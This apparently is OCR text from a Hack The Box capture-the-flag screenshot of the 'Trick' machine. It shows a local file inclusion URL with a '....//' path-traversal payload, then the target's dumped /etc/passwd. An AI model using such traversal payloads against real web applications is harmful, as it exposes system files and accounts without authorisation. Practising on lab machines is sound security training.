 Hack The Box :: Hack The B
Admin | Employee's Payroll M
preprod-marketing.trick.htb/
http://preprod-marketing.tric
Admin | Employee's Payroll M
Local File Inclusion: Under
preprod-marketing.trick.htb/index.php?page=....//....//....//etc/passwd
5
Hack The Box
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin speech-dispatcher:x:110:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:112:121::/var/lib/saned:/usr/sbin/nologin colord:x:113:122:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false sshd:x:118:65534::/run/sshd:/usr/sbin/nologin postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
bind:x:120:128::/var/cache/bind:/usr/sbin/nologin michael:x:1001:1001::/home/michael:/bin/bash